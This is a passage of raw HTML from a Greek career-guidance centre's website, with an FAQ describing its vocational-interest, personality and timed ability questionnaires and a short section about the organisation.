\u03b3\u03b9\u03b1 \u03c4\u03bf \u03c0\u03ce\u03c2 \u03b2\u03bb\u03ad\u03c0\u03b5\u03b9 \u03bf \u03af\u03b4\u03b9\u03bf\u03c2 \u03c4\u03bf\u03bd \u03b5\u03b1\u03c5\u03c4\u03cc \u03c4\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03c3\u03c4\u03b7 \u03b4\u03b5\u03cd\u03c4\u03b5\u03c1\u03b7 \u03b3\u03c1\u03ac\u03c6\u03b5\u03b9 \u03b3\u03b9\u03b1 \u03c4\u03bf \u03c0\u03ce\u03c2 \u03bd\u03bf\u03bc\u03af\u03b6\u03b5\u03b9 \u03cc\u03c4\u03b9 \u03c4\u03bf\u03bd \u03b2\u03bb\u03ad\u03c0\u03bf\u03c5\u03bd \u03bf\u03b9 \u03ac\u03bb\u03bb\u03bf\u03b9 (\u03c6\u03af\u03bb\u03bf\u03b9, \u03c3\u03c5\u03bc\u03bc\u03b1\u03b8\u03b7\u03c4\u03ad\u03c2, \u03bf\u03b9\u03ba\u03bf\u03b3\u03ad\u03bd\u03b5\u03b9\u03b1, \u03c3\u03c5\u03b3\u03b3\u03b5\u03bd\u03b5\u03af\u03c2 \u03ba\u03b1\u03b9 \u03b3\u03b5\u03bd\u03b9\u03ba\u03ac \u03c4\u03bf \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03cc \u03c4\u03bf\u03c5 \u03c0\u03b5\u03c1\u03b9\u03b2\u03ac\u03bb\u03bb\u03bf\u03bd).&nbsp;<\/p><p>\u03a3\u03b7\u03bc\u03b5\u03b9\u03ce\u03bd\u03b5\u03b9 \u03b5\u03c0\u03af\u03c3\u03b7\u03c2 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b9\u03ba\u03ac \u03c4\u03bf\u03c5 \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03b1 \u03c3\u03c4\u03bf \u03c0\u03ac\u03bd\u03c9 \u03bc\u03ad\u03c1\u03bf\u03c2 \u03c4\u03bf\u03c5 \u03c6\u03cd\u03bb\u03bb\u03bf\u03c5.&nbsp;<\/p><p>\u03a3\u03ba\u03bf\u03c0\u03cc\u03c2 \u03c4\u03b7\u03c2 \u03b1\u03c5\u03c4\u03bf\u03c0\u03b5\u03c1\u03b9\u03b3\u03c1\u03b1\u03c6\u03ae\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03bd\u03b1 \u03b5\u03be\u03b5\u03c4\u03ac\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03bf\u03bd \u03c4\u03c1\u03cc\u03c0\u03bf \u03c3\u03ba\u03ad\u03c8\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03b3\u03c1\u03b1\u03c6\u03ae\u03c2 \u03c4\u03bf\u03c5 \u03b5\u03be\u03b5\u03c4\u03b1\u03b6\u03cc\u03bc\u03b5\u03bd\u03bf\u03c5.<\/p>"}},{"@type":"Question","name":"\u0395\u03c1\u03c9\u03c4\u03b7\u03bc\u03b1\u03c4\u03bf\u03bb\u03cc\u03b3\u03b9\u03bf \u03b5\u03c0\u03b1\u03b3\u03b3\u03b5\u03bb\u03bc\u03b1\u03c4\u03b9\u03ba\u03ce\u03bd \u03b1\u03be\u03b9\u03ce\u03bd:","acceptedAnswer":{"@type":"Answer","text":"<p>\u0397 \u03c0\u03c1\u03ce\u03c4\u03b7 \u03c3\u03b5\u03bb\u03af\u03b4\u03b1 \u03c0\u03b5\u03c1\u03b9\u03ad\u03c7\u03b5\u03b9 14 \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03b1 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b1 \u03b1\u03c0\u03cc \u03c4\u03b1 \u03bf\u03c0\u03bf\u03af\u03b1 \u03c8\u03ac\u03c7\u03bd\u03bf\u03c5\u03bd \u03bd\u03b1 \u03b2\u03c1\u03bf\u03c5\u03bd \u03bf\u03b9 \u03ac\u03bd\u03b8\u03c1\u03c9\u03c0\u03bf\u03b9 \u03c3\u03c4\u03b7 \u03b4\u03bf\u03c5\u03bb\u03b5\u03b9\u03ac \u03c4\u03bf\u03c5\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03bf\u03c5\u03c2 \u03c0\u03c1\u03bf\u03c3\u03c6\u03ad\u03c1\u03bf\u03c5\u03bd \u03b5\u03c0\u03b1\u03b3\u03b3\u03b5\u03bb\u03bc\u03b1\u03c4\u03b9\u03ba\u03ae \u03b9\u03ba\u03b1\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7.&nbsp;<\/p>\n<p>\u039f \u03b5\u03be\u03b5\u03c4\u03b1\u03b6\u03cc\u03bc\u03b5\u03bd\u03bf\u03c2 \u03b4\u03b9\u03b1\u03b2\u03ac\u03b6\u03b5\u03b9 \u03c4\u03b1 \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03b1 \u03b1\u03c5\u03c4\u03ac \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b5\u03be\u03ae\u03b3\u03b7\u03c3\u03ae \u03c4\u03bf\u03c5\u03c2 \u03ba\u03b1\u03b9 \u03b5\u03c0\u03b9\u03bb\u03ad\u03b3\u03b5\u03b9 \u03c4\u03b1 4 \u03c0\u03b9\u03bf \u03c3\u03b7\u03bc\u03b1\u03bd\u03c4\u03b9\u03ba\u03ac \u03b3\u03b9\u2019 \u03b1\u03c5\u03c4\u03cc\u03bd \u03ba\u03b1\u03b9 \u03c4\u03b1 \u03c3\u03b7\u03bc\u03b5\u03b9\u03ce\u03bd\u03b5\u03b9 \u03ba\u03b1\u03c4\u03ac \u03c3\u03b5\u03b9\u03c1\u03ac \u03c0\u03c1\u03bf\u03c4\u03af\u03bc\u03b7\u03c3\u03b7\u03c2 \u03c3\u03c4\u03bf \u03c6\u03cd\u03bb\u03bb\u03bf \u03b1\u03c0\u03b1\u03bd\u03c4\u03ae\u03c3\u03b5\u03c9\u03bd \u03c0\u03bf\u03c5 \u03c4\u03bf\u03c5 \u03b4\u03af\u03bd\u03bf\u03c5\u03bc\u03b5.&nbsp;<\/p><p>\u03a3\u03c4\u03b7 \u03b4\u03b5\u03cd\u03c4\u03b5\u03c1\u03b7 \u03c3\u03b5\u03bb\u03af\u03b4\u03b1 \u03c3\u03c5\u03bc\u03c0\u03bb\u03b7\u03c1\u03ce\u03bd\u03b5\u03b9 \u03c4\u03b9\u03c2 \u03b1\u03c0\u03b1\u03bd\u03c4\u03ae\u03c3\u03b5\u03b9\u03c2 \u03c4\u03c9\u03bd \u03b1\u03be\u03b9\u03ce\u03bd, \u03ba\u03b1\u03b8\u03ce\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b9\u03ba\u03ac \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b1\u03b3\u03b3\u03b5\u03bb\u03bc\u03b1\u03c4\u03b9\u03ba\u03ad\u03c2 \u03c4\u03bf\u03c5 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2.<\/p>"}},{"@type":"Question","name":"\u0395\u03c1\u03c9\u03c4\u03b7\u03bc\u03b1\u03c4\u03bf\u03bb\u03cc\u03b3\u03b9\u03b1 \u0399\u03ba\u03b1\u03bd\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd: CAB","acceptedAnswer":{"@type":"Answer","text":"<ul><li>\u03a4\u03b5\u03c3\u03c4 1: \u039b\u03b5\u03ba\u03c4\u03b9\u03ba\u03ae\u03c2 \u0399\u03ba\u03b1\u03bd\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2: \u03a7\u03c1\u03cc\u03bd\u03bf\u03c2 7 \u03bb\u03b5\u03c0\u03c4\u03ac<\/li><li>\u03a4\u03b5\u03c3\u03c4 2: \u0391\u03c1\u03b9\u03b8\u03bc\u03b7\u03c4\u03b9\u03ba\u03ae\u03c2 \u0399\u03ba\u03b1\u03bd\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2: \u03a7\u03c1\u03cc\u03bd\u03bf\u03c2 5 \u00bd \u03bb\u03b5\u03c0\u03c4\u03ac<\/li><li>\u03a4\u03b5\u03c3\u03c4 3: \u0391\u03bd\u03c4\u03af\u03bb\u03b7\u03c8\u03b7\u03c2 \u03a7\u03ce\u03c1\u03bf\u03c5: \u03a7\u03c1\u03cc\u03bd\u03bf\u03c2: 4 \u00bd \u03bb\u03b5\u03c0\u03c4\u03ac.<\/li><li>\u03a4\u03b5\u03c3\u03c4 4: \u03a4\u03b1\u03c7\u03cd\u03c4\u03b7\u03c4\u03b1\u03c2 &amp; \u0391\u03ba\u03c1\u03af\u03b2\u03b5\u03b9\u03b1\u03c2 \u0391\u03bd\u03c4\u03af\u03bb\u03b7\u03c8\u03b7\u03c2: \u03a7\u03c1\u03cc\u03bd\u03bf\u03c2 4 \u00bd \u03bb\u03b5\u03c0\u03c4\u03ac<\/li><li>\u03a4\u03b5\u03c3\u03c4 5: \u03a0\u03b1\u03c1\u03b1\u03c4\u03b7\u03c1\u03b7\u03c4\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2: \u03a7\u03c1\u03cc\u03bd\u03bf\u03c2: 5 \u03bb\u03b5\u03c0\u03c4\u03ac.<\/li><li>\u03a4\u03b5\u03c3\u03c4 6: \u03a3\u03c5\u03bd\u03b5\u03b9\u03c1\u03bc\u03b9\u03ba\u03ae\u03c2 \u039c\u03bd\u03ae\u03bc\u03b7\u03c2: \u03a7\u03c1\u03cc\u03bd\u03bf\u03c2: \u03c0\u03c1\u03ce\u03c4\u03bf \u03bc\u03ad\u03c1\u03bf\u03c2 1 \u00bc \u03bb\u03b5\u03c0\u03c4\u03ac \u03ba\u03b1\u03b9 \u03b4\u03b5\u03cd\u03c4\u03b5\u03c1\u03bf \u03bc\u03ad\u03c1\u03bf\u03c2 4 \u03bb\u03b5\u03c0\u03c4\u03ac<\/li><li>\u03a4\u03b5\u03c3\u03c4 7: \u039f\u03c1\u03b8\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b1\u03c2: \u03a7\u03c1\u03cc\u03bd\u03bf\u03c2 : 9 \u03bb\u03b5\u03c0\u03c4\u03ac.<\/li><li>\u03a4\u03b5\u03c3\u03c4 8: \u039c\u03b7\u03c7\u03b1\u03bd\u03b9\u03ba\u03ae\u03c2 \u039c\u03bd\u03ae\u03bc\u03b7\u03c2: \u03a7\u03c1\u03cc\u03bd\u03bf\u03c2: \u03c0\u03c1\u03ce\u03c4\u03bf \u03bc\u03ad\u03c1\u03bf\u03c2 3 \u00bd \u03bb\u03b5\u03c0\u03c4\u03ac \u03ba\u03b1\u03b9 \u03b4\u03b5\u03cd\u03c4\u03b5\u03c1\u03bf \u03bc\u03ad\u03c1\u03bf\u03c2 2 \u00bd \u03bb\u03b5\u03c0\u03c4\u03ac<\/li><li>\u03a4\u03b5\u03c3\u03c4 9: \u039c\u03b7\u03c7\u03b1\u03bd\u03b9\u03ba\u03ae\u03c2 \u0399\u03ba\u03b1\u03bd\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2: \u03a7\u03c1\u03cc\u03bd\u03bf\u03c2 : 6 \u00bd \u03bb\u03b5\u03c0\u03c4\u03ac.<\/li><li>\u03a4\u03b5\u03c3\u03c4 10: \u039b\u03bf\u03b3\u03b9\u03ba\u03ae\u03c2: \u03a7\u03c1\u03cc\u03bd\u03bf\u03c2 : 5 \u03bb\u03b5\u03c0\u03c4\u03ac.<\/li><\/ul>"}},{"@type":"Question","name":"\u0395\u03c1\u03c9\u03c4\u03b7\u03bc\u03b1\u03c4\u03bf\u03bb\u03cc\u03b3\u03b9\u03bf \u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 (Personality Traits Questionnaire):","acceptedAnswer":{"@type":"Answer","text":"<p>\u0397 \u03c3\u03c5\u03bc\u03c0\u03bb\u03ae\u03c1\u03c9\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03b5\u03c1\u03c9\u03c4\u03b7\u03bc\u03b1\u03c4\u03bf\u03bb\u03bf\u03b3\u03af\u03bf\u03c5 \u03b3\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03bc\u03b5 \u03c4\u03b7 \u03c7\u03c1\u03ae\u03c3\u03b7 laptop, \u03bc\u03ad\u03c3\u03b1 \u03b1\u03c0\u03cc \u03c4\u03b7\u03bd \u03c0\u03bb\u03b1\u03c4\u03c6\u03cc\u03c1\u03bc\u03b1&nbsp;<a href=\"https:\/\/ison.gr\/psychometric-tests-personality-values-interests-abilities\/\" target=\"_blank\">ISONtests<\/a>&nbsp;\u03ba\u03b1\u03b9 \u03bf \u03c7\u03c1\u03cc\u03bd\u03bf\u03c2 \u03c3\u03c5\u03bc\u03c0\u03bb\u03ae\u03c1\u03c9\u03c3\u03b7\u03c2 \u03b1\u03c5\u03c4\u03bf\u03cd \u03c4\u03bf\u03c5 \u03b5\u03c1\u03c9\u03c4\u03b7\u03bc\u03b1\u03c4\u03bf\u03bb\u03bf\u03b3\u03af\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 45-50 \u03bb\u03b5\u03c0\u03c4\u03ac \u03c0\u03b5\u03c1\u03af\u03c0\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03b4\u03b5\u03bd \u03b4\u03b9\u03b1\u03ba\u03cc\u03c0\u03c4\u03b5\u03c4\u03b1\u03b9.<\/p>\n<p>\u0391\u03bd \u03bf \u03b5\u03be\u03b5\u03c4\u03b1\u03b6\u03cc\u03bc\u03b5\u03bd\u03bf\u03c2 \u03ba\u03b1\u03b8\u03c5\u03c3\u03c4\u03b5\u03c1\u03b5\u03af \u03b3\u03b9\u03b1 \u03ba\u03ac\u03c0\u03bf\u03b9\u03bf \u03bb\u03cc\u03b3\u03bf, \u03c4\u03cc\u03c4\u03b5 \u03c0\u03b1\u03c1\u03b5\u03bc\u03b2\u03b1\u03af\u03bd\u03b5\u03b9 \u03bf \u03a7\u03bf\u03c1\u03b7\u03b3\u03b7\u03c4\u03ae\u03c2, \u03c4\u03bf\u03bd \u03c1\u03c9\u03c4\u03ac \u03b1\u03bd \u03ad\u03c7\u03b5\u03b9 \u03ba\u03bf\u03c5\u03c1\u03b1\u03c3\u03c4\u03b5\u03af \u03ba\u03b1\u03b9 \u03b5\u03bb\u03ad\u03b3\u03c7\u03b5\u03b9 \u03c3\u03b5 \u03c0\u03bf\u03b9\u03bf \u03c3\u03b7\u03bc\u03b5\u03af\u03bf \u03b2\u03c1\u03af\u03c3\u03ba\u03b5\u03c4\u03b1\u03b9.&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<\/p>\n<p>\u0391\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03c4\u03b7 \u03bc\u03ad\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03b5\u03c1\u03c9\u03c4\u03b7\u03bc\u03b1\u03c4\u03bf\u03bb\u03bf\u03b3\u03af\u03bf\u03c5 \u03c3\u03c5\u03b6\u03b7\u03c4\u03ac \u03bc\u03b1\u03b6\u03af \u03c4\u03bf\u03c5 \u03b3\u03b9\u03b1\u03c4\u03af \u03ba\u03b1\u03b8\u03c5\u03c3\u03c4\u03b5\u03c1\u03b5\u03af \u03ba\u03b1\u03b9 \u03c4\u03bf\u03bd \u03b5\u03bd\u03b7\u03bc\u03b5\u03c1\u03ce\u03bd\u03b5\u03b9 \u03cc\u03c4\u03b9 \u03c0\u03c1\u03ad\u03c0\u03b5\u03b9 \u03bd\u03b1 \u03bf\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03c3\u03b5\u03b9 \u03bc\u03ad\u03c3\u03b1 \u03c3\u03c4\u03bf \u03c7\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03b4\u03b9\u03ac\u03c3\u03c4\u03b7\u03bc\u03b1 \u03c4\u03bf\u03c5 \u03b5\u03bd\u03cc\u03c2 \u03c4\u03b5\u03c4\u03ac\u03c1\u03c4\u03bf\u03c5.<\/p>"}},{"@type":"Question","name":"\u0395\u03c1\u03c9\u03c4\u03b7\u03bc\u03b1\u03c4\u03bf\u03bb\u03cc\u03b3\u03b9\u03bf \u03b5\u03bd\u03b4\u03b9\u03b1\u03c6\u03b5\u03c1\u03cc\u03bd\u03c4\u03c9\u03bd (Vocational Interests Inventory - VIS2):","acceptedAnswer":{"@type":"Answer","text":"<p>\u0397 \u03c3\u03c5\u03bc\u03c0\u03bb\u03ae\u03c1\u03c9\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03b5\u03c1\u03c9\u03c4\u03b7\u03bc\u03b1\u03c4\u03bf\u03bb\u03bf\u03b3\u03af\u03bf\u03c5 \u03b3\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03bc\u03b5 \u03c4\u03b7 \u03c7\u03c1\u03ae\u03c3\u03b7 laptop, \u03bc\u03ad\u03c3\u03b1 \u03b1\u03c0\u03cc \u03c4\u03b7\u03bd \u03c0\u03bb\u03b1\u03c4\u03c6\u03cc\u03c1\u03bc\u03b1 <strong>ISONtests<\/strong>\u00a0\u03ba\u03b1\u03b9 \u03bf \u03c7\u03c1\u03cc\u03bd\u03bf\u03c2 \u03c3\u03c5\u03bc\u03c0\u03bb\u03ae\u03c1\u03c9\u03c3\u03b7\u03c2 \u03b1\u03c5\u03c4\u03bf\u03cd \u03c4\u03bf\u03c5 \u03b5\u03c1\u03c9\u03c4\u03b7\u03bc\u03b1\u03c4\u03bf\u03bb\u03bf\u03b3\u03af\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 40 \u03bb\u03b5\u03c0\u03c4\u03ac \u03c0\u03b5\u03c1\u03af\u03c0\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03b4\u03b5\u03bd \u03b4\u03b9\u03b1\u03ba\u03cc\u03c0\u03c4\u03b5\u03c4\u03b1\u03b9.\u00a0<\/p><p>\u0391\u03bd \u03bf \u03b5\u03be\u03b5\u03c4\u03b1\u03b6\u03cc\u03bc\u03b5\u03bd\u03bf\u03c2 \u03ba\u03b1\u03b8\u03c5\u03c3\u03c4\u03b5\u03c1\u03b5\u03af \u03b3\u03b9\u03b1 \u03ba\u03ac\u03c0\u03bf\u03b9\u03bf \u03bb\u03cc\u03b3\u03bf, \u03c4\u03cc\u03c4\u03b5 \u03c0\u03b1\u03c1\u03b5\u03bc\u03b2\u03b1\u03af\u03bd\u03b5\u03b9 \u03bf \u03a7\u03bf\u03c1\u03b7\u03b3\u03b7\u03c4\u03ae\u03c2, \u03c4\u03bf\u03bd \u03c1\u03c9\u03c4\u03ac \u03b1\u03bd \u03ad\u03c7\u03b5\u03b9 \u03ba\u03bf\u03c5\u03c1\u03b1\u03c3\u03c4\u03b5\u03af \u03ba\u03b1\u03b9 \u03b5\u03bb\u03ad\u03b3\u03c7\u03b5\u03b9 \u03c3\u03b5 \u03c0\u03bf\u03b9\u03bf \u03c3\u03b7\u03bc\u03b5\u03af\u03bf \u03b2\u03c1\u03af\u03c3\u03ba\u03b5\u03c4\u03b1\u03b9. \u0391\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03c4\u03b7 \u03bc\u03ad\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03b5\u03c1\u03c9\u03c4\u03b7\u03bc\u03b1\u03c4\u03bf\u03bb\u03bf\u03b3\u03af\u03bf\u03c5 \u03c3\u03c5\u03b6\u03b7\u03c4\u03ac \u03bc\u03b1\u03b6\u03af \u03c4\u03bf\u03c5 \u03b3\u03b9\u03b1\u03c4\u03af \u03ba\u03b1\u03b8\u03c5\u03c3\u03c4\u03b5\u03c1\u03b5\u03af \u03ba\u03b1\u03b9 \u03c4\u03bf\u03bd \u03b5\u03bd\u03b7\u03bc\u03b5\u03c1\u03ce\u03bd\u03b5\u03b9 \u03cc\u03c4\u03b9 \u03c0\u03c1\u03ad\u03c0\u03b5\u03b9 \u03bd\u03b1 \u03bf\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03c3\u03b5\u03b9 \u03bc\u03ad\u03c3\u03b1 \u03c3\u03c4\u03bf \u03c7\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03b4\u03b9\u03ac\u03c3\u03c4\u03b7\u03bc\u03b1 \u03c4\u03bf\u03c5 \u03b5\u03bd\u03cc\u03c2 \u03c4\u03b5\u03c4\u03ac\u03c1\u03c4\u03bf\u03c5.<\/p>"}}]}</script>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3710cb8 elementor-align-center elementor-widget elementor-widget-button" data-id="3710cb8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="tel:%20+302106420001%20">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>			</span>
									<span class="elementor-button-text">Κάντε κλικ εδώ για ραντεβού</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e5d5268 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e5d5268" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
						</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-23ce7d83 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23ce7d83" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26928634" data-id="26928634" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39974194 elementor-widget elementor-widget-heading" data-id="39974194" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-large">Ερωτησεις και απαντησεις </h3>		</div>
				</div>
				<div class="elementor-element elementor-element-21cc866e elementor-widget elementor-widget-spacer" data-id="21cc866e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-25f7fe61 elementor-widget elementor-widget-toggle" data-id="25f7fe61" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
					<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-6371" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-6371" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Ποιοι είμαστε;</a>
					</div>

					<div id="elementor-tab-content-6371" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-6371"><p>H <a href="http://www.ison.gr" rel="nofollow noopener" target="_blank">ISON </a>είναι μέλος του&nbsp;<strong>Διεθνούς Συνδέσμου για τον Εκπαιδευτικό και Επαγγελματικό Προσανατολισμό (AIOSP)</strong>&nbsp;και εκπροσωπεί στην Ελλάδα τον&nbsp;<strong>Παγκόσμιο Σύνδεσμο Φορέων Σταδιοδρομίας (CFI).</strong>&nbsp;</p>
<p>Συνεργάζεται από το 1995 και φέρνει κατ&#8217; αποκλειστικότητα στην Ελλάδα τις μεθοδολογίες του διάσημου Ινστιτούτου για την Ανάλυση της Προσωπικότητας και των Ικανοτήτων (IPAT) και στη συνέχεια της PAR, της WPS, της GiuntiOS, καθώς και των Πανεπιστημίων της Μιννεσότα και του Χάρβαρντ.</p>
<p>Το&nbsp;<a href="http://www.prosanatolismos.com" target="_blank" rel="nofollow noopener">ΚΕΠ</a>&nbsp;παρουσίασε το 1993 το πρώτο ολοκληρωμένο επιστημονικό πρόγραμμα Επαγγελματικού Προσανατολισμού στην Ελλάδα. Από τότε, διαρκώς αναπτύσσει και προσαρμόζει τις υπηρεσίες του, σύμφωνα με τα νέα δεδομένα της επιστήμης, της τεχνολογίας και του εργασιακού και κοινωνικού περιβάλλοντος.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-6372" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-6372" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Τι μου αρέσει; Τι μου ταιριάζει; Τι μπορώ; </a>
					</div>

					<div id="elementor-tab-content-6372" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-6372"><p class="style22a" align="justify"><strong><span class="style31"><em>Τι μου αρέσει;</em></span></strong></p><p class="style32" align="justify">Το Ερωτηματολόγιο Επαγγελματικών <strong>Ενδιαφερόντων</strong> αποτελείται από <strong>192</strong> ερωτήσεις.</p><blockquote><p class="style32" align="justify"><img decoding="async" src="https://web.archive.org/web/20180903140610im_/https://e-mellon.gr/images/arr_it.gif" width="9" height="9" /> Για αποκρυστάλλωση των Επαγγελματικών Ενδιαφερόντων</p><p class="style32" align="justify"><img decoding="async" src="https://web.archive.org/web/20180903140610im_/https://e-mellon.gr/images/arr_it.gif" width="9" height="9" /> Για να είναι η εργασία μου, κοντά στα ενδιαφέροντά μου</p></blockquote><p class="style22a" align="justify"><strong><span class="style31"><em>Τι μου ταιριάζει;</em></span></strong></p><p class="style32" align="justify">Το Ερωτηματολόγιο <strong>Προσωπικότητας</strong> αποτελείται από <strong>90</strong> ερωτήσεις.</p><blockquote><p class="style32" align="justify"><img decoding="async" src="https://web.archive.org/web/20180903140610im_/https://e-mellon.gr/images/arr_it.gif" width="9" height="9" /> Για κατανόηση του εαυτού μου, των ισχυρών και αδύναμων στοιχείων του χαρακτήρα μου</p><p class="style32" align="justify"><img decoding="async" src="https://web.archive.org/web/20180903140610im_/https://e-mellon.gr/images/arr_it.gif" width="9" height="9" /> Για να γνωρίζω το επαγγελματικό περιβάλλον που μου ταιριάζει</p><p align="justify"> </p></blockquote><p class="style22a" align="justify"><strong><span class="style31"> <em>Τι μπορώ; </em></span></strong></p><p class="style32" align="justify">Το Ερωτηματολόγιο <strong>Ικανοτήτων</strong> αποτελείται από <strong>10 </strong>Ομάδες Ερωτήσεων με χρονικό περιορισμό.</p><blockquote><p class="style32" align="justify"><img decoding="async" src="https://web.archive.org/web/20180903140610im_/https://e-mellon.gr/images/arr_it.gif" width="9" height="9" /> Για διασαφήνιση δυνατοτήτων</p><p class="style32" align="justify"><img decoding="async" src="https://web.archive.org/web/20180903140610im_/https://e-mellon.gr/images/arr_it.gif" width="9" height="9" /> Για να μπορώ να διοχετεύσω τις δυνατότητες μου στην εργασία μου</p></blockquote></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-6373" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-6373" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
